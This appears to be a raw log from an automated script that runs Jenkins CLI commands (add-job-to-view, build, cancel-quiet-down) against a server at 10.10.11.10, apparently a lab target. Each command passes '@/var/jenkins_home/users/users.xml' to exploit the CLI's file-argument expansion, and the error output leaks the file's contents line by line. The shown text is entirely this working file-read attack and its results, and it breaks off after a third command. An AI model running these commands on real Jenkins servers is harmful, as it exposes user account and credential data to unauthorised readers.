 Generated command array:
Executing: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' add-job-to-view "@/var/jenkins_home/users/users.xml"
Output:
Errors:
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ERROR: No view named <?xml version='1.1' encoding='UTF-8'?> inside view Jenkins
Executing: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' build "@/var/jenkins_home/users/users.xml"
Output:
Errors:
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ERROR: No such job '<?xml version='1.1' encoding='UTF-8'?>'
Executing: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' cancel-quiet-down "@/var/jenkins_home/users/users.xml"
Output: